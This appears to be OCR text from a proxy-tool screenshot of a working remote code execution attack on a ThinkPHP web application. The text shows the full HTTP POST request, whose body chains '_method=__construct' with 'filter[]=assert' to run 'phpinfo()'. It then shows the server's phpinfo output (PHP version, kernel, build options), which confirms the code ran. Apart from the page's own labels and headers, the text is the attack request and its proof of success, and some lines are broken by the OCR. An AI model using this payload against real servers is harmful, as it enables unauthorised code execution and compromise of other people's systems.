 Raw Params Headers Hex
POST /?s=index/index HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin:
Connection: close
Referer:
Upgrade-Insecure-Requests: 1
s=phpinfo()&_method=__construct&method=POST&filter[]=assert
Raw Headers Hex HTML Render
PHP Version 5.6.40
php
System
Linux VM-0-17-ubuntu
4.4.0-130-generic #156-
Ubuntu SMP Thu Jun
14 08:53:28 UTC 2018
x86_64
Build Date
Jul 1 2019 09:55:24
Configure Command
'./configure' '--
prefix=/www/server/php/
56' '--with-config-file-
path=/www/server/php/5
6/etc' '--enable-fpm' '--
with-fpm-user=www' '--
with-fpm-group=www' '--
with-mysql=mysqlnd' '--
with-mysqli=mysqlnd' '--
with-pdo-
mysql=mysqlnd' '--with-
iconv-dir' '--with-
freetype-
dir=/usr/local/freetype' '-
-with-jpeg-dir' '--with-